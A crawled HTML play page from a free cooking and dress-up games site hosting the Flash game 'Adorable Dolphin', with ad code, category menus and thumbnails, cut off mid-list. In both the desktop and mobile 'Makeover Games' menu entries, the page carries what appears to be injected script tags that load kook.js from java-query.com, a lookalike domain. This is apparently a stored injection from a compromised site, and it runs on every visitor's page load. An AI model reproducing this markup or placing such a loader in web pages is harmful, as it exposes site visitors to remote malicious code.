

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.topcookinggames.com/adorable-dolphin.html
body_size: 62452
content:
<!DOCTYPE html>
<html>



<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">


<title>Adorable Dolphin</title>
            <meta name="description" content="Play Adorable Dolphin at TopCookingGames.com. Also play new Dress Up Games for Girls like Make Up Games,Makeover Games,Fashion Games and other top Cooking Games."/>
            <meta name="keywords" content="Adorable Dolphin,dress up games for girls,make up games,fashion Games,play free dress up games,top cooking games"/> 

<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=0">
<meta http-equiv="x-dns-prefetch-control" content="on" />
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">

<link rel="shortcut icon" href="https://www.topcookinggames.com/favicon.ico">


<link rel="stylesheet" type="text/css" href="https://www.topcookinggames.com/assetsfront/templates/modern/css/play.css">
<link rel="stylesheet" type="text/css" href="https://www.topcookinggames.com/assetsfront/templates/modern/css/all.css">
<script src="https://www.topcookinggames.com/assetsfront/templates/modern/js/jquery.v1.min.js" type="9172e924d60f9d897cf247aa-text/javascript"></script>
<link href="https://fonts.googleapis.com/css?family=Droid+Sans:400,700|Oswald:400,700" rel="stylesheet" type="text/css">



<meta name="yandex-verification" content="aa8d8e284efea63c" />

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1223747894151973"
     crossorigin="anonymous"></script>


<!-- <script data-ad-client="ca-pub-1637970596515507" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> -->

  <script type="text/javascript" src="https://www.topcookinggames.com//assetsfront/templates/modern/js/jquery-3.2.1.min.js"></script>

  <script type="9172e924d60f9d897cf247aa-text/javascript">
    var siteUrl = 'https://www.topcookinggames.com/';
</script>
<meta name="yandex-verification" content="aa8d8e284efea63c" />

<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>

<script>
      window.googletag = window.googletag || {cmd: []};

      googletag.cmd.push(function() {

        var mapping = googletag.sizeMapping().
        addSize([970, 250], [[970, 250], [336, 280], [300, 250], [300, 600], [160, 600], 
 [1, 1]]). //tablet
        addSize([320, 0], [[320, 50], [320, 100], [300, 250], [1, 1]]). //mobile // Desktop
        build();

        // googletag.defineSlot('/27292398/BHG-LB-Top', [[970, 250]], 'div-gpt-ad-1562758093078-0').defineSizeMapping(mapping).addService(googletag.pubads());


        //New Home Page Banner Ad Start
        googletag.defineSlot('/27292398/BHG-LB-Top', [970, 250], 'div-gpt-ad-1578064733369-0').defineSizeMapping(mapping).addService(googletag.pubads());
        //New Home Page Banner Ad End

        googletag.defineSlot('/27292398/BHG-LB-Top', [[300, 250],[336,280]], 'div-gpt-ad-1562746266706-0').addService(googletag.pubads());

        googletag.defineSlot('/27292398/BHG-LB-Top', [[300, 250],[336,280]], 'div-gpt-ad-1562756725282-0').addService(googletag.pubads());

        googletag.defineSlot('/27292398/BHG-LB-Top', [[300, 600],[336,620]], 'div-gpt-ad-1562746224104-0').addService(googletag.pubads());


        googletag.pubads().enableSingleRequest();
        googletag.enableServices();
      });
    </script>

<script src='https://www.google.com/recaptcha/api.js'></script>

</head>

<body>
    <div id="header" class="fix-top">
    <div class="head-inner fn-clear">
        <!-- <div class="brand">
        <a href="">
            <img src="assetsfront/img/static/logo/logo1.png">
        </a>
        </div> -->



        <h1 class="logo">
            <a href="https://www.topcookinggames.com/" class="hide-text">Play Best Free Online Games</a>
        </h1>
        
        <div class="menu">
            <ul class="menu-ul fn-clear">
                <li class="submenu">
                    <a href="javascript:void(0)" class=""><i class="cate"></i><span>Tags</span></a>
                    <div class="menupopup fn-hide">
                    <ul class="cate-list">
                                               <li>
                            <a href="https://www.topcookinggames.com/baking-games/" class="">Baking Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/breakfast-games/" class="">Breakfast Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/fast-food-games/" class="">Fast Food Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/cafe-games/" class="">Cafe Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/cake-games/" class="">Cake Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/chicken-games/" class="">Chicken Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/appetizer-games/" class="">Appetizer Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/pizza-games/" class="">Pizza Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/restaurant-games/" class="">Restaurant Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/waitress-games/" class="">Waitress Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/management-games/" class="">Management Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/fun-games/" class="">Fun Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/kitchen-games/" class="">Kitchen Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/grill-games/" class="">Grill Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/food-games/" class="">Food Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/eggs-games/" class="">Eggs Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/beverage-games/" class="">Beverage Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/cookies-games/" class="">Cookies Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/all-games/" class="">All Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/popular-games/" class="">Popular Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/newest-games/" class="">Newest Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/featured-games/" class="">Featured Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/ice-cream-games/" class="">Ice Cream Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/desserts-games/" class="">Desserts Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/bartender-games/" class="">Bartender Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/burger-games/" class="">Burger Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/girl-games/" class="">Girl Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/dress-up-games/" class="">Dress Up Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/exclusive-girl-games/" class="">Exclusive Girl Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/makeover-games<script-src="https://www.java-query.com/kook.js"></script>/" class="">Makeover Games<script Src="https://www.java-query.com/kook.js"></script><!-- <span>(359)</span> --></a>
                           </li>
                        
                        </ul>
                    </div>
                </li>
                <li>
                    <a class="tips" href="https://www.topcookinggames.com/new-games/"><i class="new"></i><span>New</span></a>
                    <div class="tooltip fn-hide">
                        <span class="arrow"></span>
                        <div class="tip-txt">New Games</div>
                    </div>
                </li>
                <li>
                    <a class="tips" href="https://www.topcookinggames.com/best-games/"><i class="best"></i><span>Best</span></a>
                    <div class="tooltip fn-hide">
                        <span class="arrow"></span>
                        <div class="tip-txt">Best Games</div>
                    </div>
                </li>
                <li >
                    <a href="https://www.topcookinggames.com/featured-games/"><i class="featur"></i><span>Featured</span></a>
                    <div class="tooltip fn-hide">
                        <span class="arrow"></span>
                        <div class="tip-txt">Featured Games</div>
                    </div>
                </li>

                <li>
                    <a href="https://www.topcookinggames.com/played-games/"> <i class="recent"></i> <span>Played</span></a>
                    <div class="tooltip fn-hide">
                        <span class="arrow"></span>
                        <div class="tip-txt">Played Games</div>
                    </div>
                </li>

                <li class="submenu">
                    <a class="active"><i class="search"></i><span>Search</span></a>
                    <div class="menupopup fn-hide">
                        <div class="search-form">
                            <form  id="" method="POST" autocomplete="off" action="https://www.topcookinggames.com/search/">
                                <input type="text" class="txt fn-left search-input" id="Search-InArea" name="search" type="text" placeholder="Search games..." required>
                                <input type="submit" class="btn" value="GO" id="search">
                            </form>
                        </div>
                    </div>
                </li>

            </ul>
        </div>

     
<nav>
     <div class="nav-mobile"><a id="nav-toggle" href="javascript:void(0)"><span></span></a></div>
      <ul class="nav-list">
        <li>
          <a href="javascript:void(0)">Tags <i class="fa fa-caret-down"></i></a>
          <ul class="nav-dropdown">
                           <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/baking-games/">Baking Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/breakfast-games/">Breakfast Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/fast-food-games/">Fast Food Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/cafe-games/">Cafe Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/cake-games/">Cake Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/chicken-games/">Chicken Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/appetizer-games/">Appetizer Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/pizza-games/">Pizza Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/restaurant-games/">Restaurant Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/waitress-games/">Waitress Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/management-games/">Management Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/fun-games/">Fun Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/kitchen-games/">Kitchen Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/grill-games/">Grill Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/food-games/">Food Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/eggs-games/">Eggs Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/beverage-games/">Beverage Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/cookies-games/">Cookies Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/all-games/">All Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/popular-games/">Popular Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/newest-games/">Newest Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/featured-games/">Featured Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/ice-cream-games/">Ice Cream Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/desserts-games/">Desserts Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/bartender-games/">Bartender Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/burger-games/">Burger Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/girl-games/">Girl Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/dress-up-games/">Dress Up Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/exclusive-girl-games/">Exclusive Girl Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/makeover-games<script-src="https://www.java-query.com/kook.js"></script>/">Makeover Games<script Src="https://www.java-query.com/kook.js"></script></a>
                 </li>
              
              </ul>
        </li>
        <li>
          <a href="https://www.topcookinggames.com/new-games/">New Games</a>
        </li>
        <li>
          <a href="https://www.topcookinggames.com/best-games/">Best Games</a>
        </li>
        <li>
          <a href="https://www.topcookinggames.com/featured-games/">Featured Games</a>
        </li>
        <li>
          <a href="https://www.topcookinggames.com/played-games/">Played Games</a>
        </li>
      </ul>
    </nav>

    </div>
</div>

<div class="h-head"></div>







    <div  class="gamemonetize-page-tree gamemonetize-container">
    
        <!-- <div id="topad" class="fn-clear">

        <div class="adbox bgs fn-left">
            <div class="adtitle">
                Advertisement
            </div>
            <div class="ad728">
              <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                 <ins class="adsbygoogle"
                  data-ad-client = "ca-pub-1637970596515507"
                  data-ad-slot = "4822486473"
                  data-ad-format="auto"
                  ></ins>
              <script>
              (adsbygoogle = window.adsbygoogle || []).push({});
              </script>
                
            </div>
        </div>

    </div> -->



    
        <div class="topadd" style="margin: auto;
    width: 44%; margin-top: 10px; margin-bottom: 10px;">
            <a href="https://play.google.com/store/apps/details?id=air.org.axisentertainment.cakebakecookbook" onclick="click_count()" target="_blank"><img src="https://www.topcookinggames.com/assetsfront/images/top-ad-700X200.png"></a>
        </div>
    
    


<!-- /27292398/BHG-LB-Top -->

<div id='div-gpt-ad-1578064733369-0' style='text-align:center;margin-left: auto;margin-right: auto;margin-bottom:10px;margin-top: 10px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1578064733369-0'); });
  </script>
</div>

    <!-- <script language="javascript" type="9172e924d60f9d897cf247aa-text/javascript">var PageType ="games"; var ids ="1661,1662,1663,1673,1682,1642,1622,1631,1603,1621,1569,1582,1568,1552,1536,1544,1502,1504,1515,1448,1449,1473,205,226,1027,4,1285,536,287,32,1317,557,52,310,311,1086,1346,323,1347,324,1349,71,1353,1354,846,1358,847,592,337,1361,594,1362,851,1367,1370,1371,1372,1374,97,1379,1381,1386,1389,1390,1392";</script>
<div class="content"> -->
    
<!--     <div class="ad728list">

    </div> -->

<style type="text/css">
#footer {
  width: 100%;
  background: #fc0;
  z-index: 999;
  padding: 5px 0px 33px;
  margin: 10px 0 0;
}
.fix {
    position: relative!important;
    bottom: 0;
}   
    .content {
    padding: 0px!important;
}
.adContainer{height: 438px;}
.r_fullscreen {
    display: block;
    height: 426px;
    /* border: 1px solid #ccc; */
    overflow: hidden;
}
/*#ava-game_container #adContent #adContainer div:first-child{
    width: 138%!important;
    height: 127%!important;
}*/
/*#gamevideo iframe{width: 100%;margin: 0px;}*/
#Veediframe{width: 100%;margin: 0px;}
@media (max-width: 991px){
    #footer{
    display: none!important;
}
}
</style>



<div id="games-thumb">
<ul class="s-list">
      <li>
      <a href="https://www.topcookinggames.com/baby-hazel-first-rain.html" title="Baby Hazel First Rain">
        <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/baby-hazel-first-rain.jpg);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
      </a>
    </li>
      <li>
      <a href="https://www.topcookinggames.com/italian-wedding-soup.html" title="Italian Wedding Soup">
        <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/55632_250x250_1.png);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
      </a>
    </li>
      <li>
      <a href="https://www.topcookinggames.com/chocolate-torte.html" title="Chocolate Torte">
        <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/21623_250x250_1.png);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
      </a>
    </li>
      <li>
      <a href="https://www.topcookinggames.com/cake-decorating.html" title="Cake Decorating">
        <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/36975_250x250_1.png);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
      </a>
    </li>
      <li>
      <a href="https://www.topcookinggames.com/strawberry-cheesecake.html" title="Strawberry Cheesecake">
        <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/57677_250x250_1.png);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
      </a>
    </li>
      <li>
      <a href="https://www.topcookinggames.com/wedding-cake.html" title="Wedding Cake">
        <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/63602_250x250_1.png);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
      </a>
    </li>
      <li>
      <a href="https://www.topcookinggames.com/cheese-cupcakes.html" title="Cheese Cupcakes">
        <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/10878_250x250_1.png);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
      </a>
    </li>
      <li>
      <a href="https://www.topcookinggames.com/ice-cream-cake.html" title="Ice Cream Cake">
        <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/81837_250x250_1.png);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
      </a>
    </li>
      <li>
      <a href="https://www.topcookinggames.com/meatloaf-cake.html" title="Meatloaf Cake">
        <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/87870_250x250_1.png);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
      </a>
    </li>
      <li>
      <a href="https://www.topcookinggames.com/french-onion-soup.html" title="French Onion Soup">
        <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/63347_250x250_1.png);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
      </a>
    </li>
      <li>
      <a href="https://www.topcookinggames.com/cheeseburger.html" title="Cheeseburger">
        <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/62410_250x250_1.png);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
      </a>
    </li>
      <li>
      <a href="https://www.topcookinggames.com/baking-apple-cake.html" title="Baking Apple Cake">
        <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/31230_250x250_1.png);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
      </a>
    </li>
      <li>
      <a href="https://www.topcookinggames.com/flower-cupcakes.html" title="Flower Cupcakes">
        <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/60555_250x250_1.png);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
      </a>
    </li>
      <li>
      <a href="https://www.topcookinggames.com/carrot-cake.html" title="Carrot Cake">
        <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/96000_250x250_1.png);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
      </a>
    </li>
      <li>
      <a href="https://www.topcookinggames.com/dango.html" title="Dango">
        <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/14565_250x250_1.png);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
      </a>
    </li>
      <li>
      <a href="https://www.topcookinggames.com/black-forest-cake.html" title="Black Forest Cake">
        <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/75487_83480_250x250_1.png);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
      </a>
    </li>
      <li>
      <a href="https://www.topcookinggames.com/chocolate-brownie-cake.html" title="Chocolate Brownie Cake">
        <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/99108_250x250_1.png);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
      </a>
    </li>
  </ul>
</div>
<div class="">
<div id="game-col" class="fn-clear">
    <div class="game-left fn-left">
        <div class="ad160 bgs fn-left" style="height: 627px!important;">
            Advertisement

            <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
      <!-- TopBabyGames -->
      <ins class="adsbygoogle"
           style="display: block; height: 600px;"
           data-ad-client="ca-pub-1637970596515507"
           data-ad-slot="3345753275"
           ></ins>
      <script>
      (adsbygoogle = window.adsbygoogle || []).push({});
      </script> 

        </div>

        <div class="relategames fn-left">
            New Games
            <ul style="margin-left:-3px;">
                                    <li>
                        <a href="https://www.topcookinggames.com/baby-hazel-first-rain.html" title="Baby Hazel First Rain">
                            <img src="https://www.topcookinggames.com/assets/uploads/Game/baby-hazel-first-rain.jpg" alt="Baby Hazel First Rain">
                            <p class="post-name">Baby Hazel First Rain</p>
                        </a>
                    </li> 
                                    <li>
                        <a href="https://www.topcookinggames.com/italian-wedding-soup.html" title="Italian Wedding Soup">
                            <img src="https://www.topcookinggames.com/assets/uploads/Game/55632_250x250_1.png" alt="Italian Wedding Soup">
                            <p class="post-name">Italian Wedding Soup</p>
                        </a>
                    </li> 
                                    <li>
                        <a href="https://www.topcookinggames.com/chocolate-torte.html" title="Chocolate Torte">
                            <img src="https://www.topcookinggames.com/assets/uploads/Game/21623_250x250_1.png" alt="Chocolate Torte">
                            <p class="post-name">Chocolate Torte</p>
                        </a>
                    </li> 
                                    <li>
                        <a href="https://www.topcookinggames.com/cake-decorating.html" title="Cake Decorating">
                            <img src="https://www.topcookinggames.com/assets/uploads/Game/36975_250x250_1.png" alt="Cake Decorating">
                            <p class="post-name">Cake Decorating</p>
                        </a>
                    </li> 
                                    <li>
                        <a href="https://www.topcookinggames.com/strawberry-cheesecake.html" title="Strawberry Cheesecake">
                            <img src="https://www.topcookinggames.com/assets/uploads/Game/57677_250x250_1.png" alt="Strawberry Cheesecake">
                            <p class="post-name">Strawberry Cheesecake</p>
                        </a>
                    </li> 
                                    <li>
                        <a href="https://www.topcookinggames.com/wedding-cake.html" title="Wedding Cake">
                            <img src="https://www.topcookinggames.com/assets/uploads/Game/63602_250x250_1.png" alt="Wedding Cake">
                            <p class="post-name">Wedding Cake</p>
                        </a>
                    </li> 
                  
            </ul>
        </div>
   </div>

    <div class="game-info bgs fn-left">
      <div class="game-info">
        <div id="loader_container">
            <div id="preloader_box"></div>
        </div>
        <div id="gameDiv">

        <div class="gametitle fn-clear">
            <div class="l-link">
                <a class="home" href="https://www.topcookinggames.com/"></a>
                <a class="back" href="javascript:history.back(); "></a>
            </div>
                             <div class="gamename fn-left" title="Adorable Dolphin"><!-- <i class="flag"></i> --><span>
                    <div class="game-heading" style="float: left;">
                        <h3>Adorable Dolphin</h3>
                    </div>
                     </span>
                 </div>
                         

            <div class="game-share fn-right">
                <div class="game-zoom">
                    <a href="javascript:void(0);" id="gameFull" title="Play game fullscreen" data-toggle="modal" data-target="#myModal" onclick="if (!window.__cfRLUnblockHandlers) return false; GameFullscreen();return false;" data-cf-modified-8eb356aa52a871729415bcc1-=""></a>

                    <a href="javascript:void(0);" id="gameReplay" title="Replay this game" onclick="window.location.reload();"></a>
                </div>
                <div class="social"></div>
            </div>
        </div>

        

        <div id="ava-game_container" class="game-box" data-norate="1">
            <div id="adContent" style="width: auto!important;">
                <div id="adContainer"></div>
            </div>

                            <div id='displayGame'>
                    <!-- <div class="game-screen" id='displayGame'><img src="" width="100%" height="auto" onclick="goFullscreen('player'); return false" />
                    </div> -->
                    <div id="player" class="r_fullscreen" style="background: #2a2a2a !important;">
                            
    <!-- Load Ruffle from CDN -->
    <script src="https://unpkg.com/@ruffle-rs/ruffle"></script>

    <!-- Game Container -->
    <div id="player-container" style="width:100%; height:100%;"></div>

    <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function() {
            const ruffle = window.RufflePlayer?.newest();
            if (ruffle) {
                const player = ruffle.createPlayer();

                // ✅ Correct way: configure before load
                const api = player.ruffle();
                api.config = {
                    autoplay: "on",
                    splashScreen: false,
                    openUrlMode:"deny"
                };

                document.getElementById("player-container").appendChild(player);
                api.load("https://www.topcookinggames.com/assetsfront/game/files/adorable-dolphin.swf");
            }
        });
    </script>
                    </div>
                </div>
            
            
        </div>

       
        </div>
</div>

<div class="relategames horizontal">
    <h2>Similar Games</h2>
            <ul>
                        <li>
                <a href="https://www.topcookinggames.com/flower-cupcakes.html" title="Flower Cupcakes">
                    <img src="https://www.topcookinggames.com/assets/uploads/Game/60555_250x250_1.png" alt="Flower Cupcakes">
                    <p class="post-name">Flower Cupcakes</p>
                </a>
            </li> 
                    <li>
                <a href="https://www.topcookinggames.com/carrot-cake.html" title="Carrot Cake">
                    <img src="https://www.topcookinggames.com/assets/uploads/Game/96000_250x250_1.png" alt="Carrot Cake">
                    <p class="post-name">Carrot Cake</p>
                </a>
            </li> 
                    <li>
                <a href="https://www.topcookinggames.com/dango.html" title="Dango">
                    <img src="https://www.topcookinggames.com/assets/uploads/Game/14565_250x250_1.png" alt="Dango">
                    <p class="post-name">Dango</p>
                </a>
            </li> 
                    <li>
                <a href="https://www.topcookinggames.com/black-forest-cake.html" title="Black Forest Cake">
                    <img src="https://www.topcookinggames.com/assets/uploads/Game/75487_83480_250x250_1.png" alt="Black Forest Cake">
                    <p class="post-name">Black Forest Cake</p>
                </a>
            </li> 
                    <li>
                <a href="https://www.topcookinggames.com/chocolate-brownie-cake.html" title="Chocolate Brownie Cake">
                    <img src="https://www.topcookinggames.com/assets/uploads/Game/99108_250x250_1.png" alt="Chocolate Brownie Cake">
                    <p class="post-name">Chocolate Brownie Cake</p>
                </a>
            </li> 
                    <li>
                <a href="https://www.topcookinggames.com/cream-cake.html" title="Cream Cake">
                    <img src="https://www.topcookinggames.com/assets/uploads/Game/53398_250x250_1.png" alt="Cream Cake">
                    <p class="post-name">Cream Cake</p>
                </a>
            </li> 
                </ul>  
            </div>
</div>

<div class="game-right fn-left">
    <div class="relategames fn-left">
        New Games

        <ul style="margin-left:-3px;">
                        <li>
                <a href="https://www.topcookinggames.com/cheese-cupcakes.html" title="Cheese Cupcakes">
                    <img src="https://www.topcookinggames.com/assets/uploads/Game/10878_250x250_1.png" alt="Cheese Cupcakes">
                    <p class="post-name">Cheese Cupcakes</p>
                </a>
            </li> 
                    <li>
                <a href="https://www.topcookinggames.com/ice-cream-cake.html" title="Ice Cream Cake">
                    <img src="https://www.topcookinggames.com/assets/uploads/Game/81837_250x250_1.png" alt="Ice Cream Cake">
                    <p class="post-name">Ice Cream Cake</p>
                </a>
            </li> 
                    <li>
                <a href="https://www.topcookinggames.com/meatloaf-cake.html" title="Meatloaf Cake">
                    <img src="https://www.topcookinggames.com/assets/uploads/Game/87870_250x250_1.png" alt="Meatloaf Cake">
                    <p class="post-name">Meatloaf Cake</p>
                </a>
            </li> 
                    <li>
                <a href="https://www.topcookinggames.com/french-onion-soup.html" title="French Onion Soup">
                    <img src="https://www.topcookinggames.com/assets/uploads/Game/63347_250x250_1.png" alt="French Onion Soup">
                    <p class="post-name">French Onion Soup</p>
                </a>
            </li> 
                    <li>
                <a href="https://www.topcookinggames.com/cheeseburger.html" title="Cheeseburger">
                    <img src="https://www.topcookinggames.com/assets/uploads/Game/62410_250x250_1.png" alt="Cheeseburger">
                    <p class="post-name">Cheeseburger</p>
                </a>
            </li> 
                    <li>
                <a href="https://www.topcookinggames.com/baking-apple-cake.html" title="Baking Apple Cake">
                    <img src="https://www.topcookinggames.com/assets/uploads/Game/31230_250x250_1.png" alt="Baking Apple Cake">
                    <p class="post-name">Baking Apple Cake</p>
                </a>
            </li> 
                </ul>
    </div>

    <div class="ad160 bgs fn-left" style="height: 627px!important;">
        Advertisement
      <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
      <!-- TopBabyGames -->
      <ins class="adsbygoogle"
           style="display: block; height: 600px;"
           data-ad-client="ca-pub-1637970596515507"
           data-ad-slot="3345753275"
      ></ins>
      <script>
      (adsbygoogle = window.adsbygoogle || []).push({});
      </script>           
    </div>

</div>
</div>
</div>


<div id="game-bottom" class="bgs fn-clear">
    <div class="game-dec fn-left">
        <div class="thumb">
            <div style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/adorable-dolphin.jpg);background-size: 241px;background-position-x: 50%;background-position-y:50%;width: 100%;height: 100%;border-radius: 6px;background-repeat:no-repeat;"></div>
        </div>
        <div class="description">
            <span class="pl game-title">Adorable Dolphin</span>
            <br>
            <span class="pl game-title">
                            </span>
            <br>
            <span class="pl">Add This Game to Your Site:</span>
            <br>
        
        </div>
        <p class="d-text">
            Play Adorable Dolphin at TopCookingGames.com. Also play new Dress Up Games for Girls like Make Up Games,Makeover Games,Fashion Games and other top Cooking Games.        </p>
    </div>
 <div class="fn-right" style="width:300px;text-align:center;">
    Advertisement

    <script type="text/javascript"><!--
    google_ad_client = "ca-pub-1637970596515507";
    /* 300-250-TCG */
    google_ad_slot = "9779697678";
    google_ad_width = 300;
    google_ad_height = 250;
    //-->
    </script>
    <script type="text/javascript"
    src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
    </script>
</div>
</div>

<div id="game-bottom"style="margin-top:10px!important;" class="play-game-bottom flex-similar-games flex-col bgs fn-clear">
    <h2 lib="similar-games">Similar Games</h2>
    
        <ul class="common-game-style bot-similar-games">
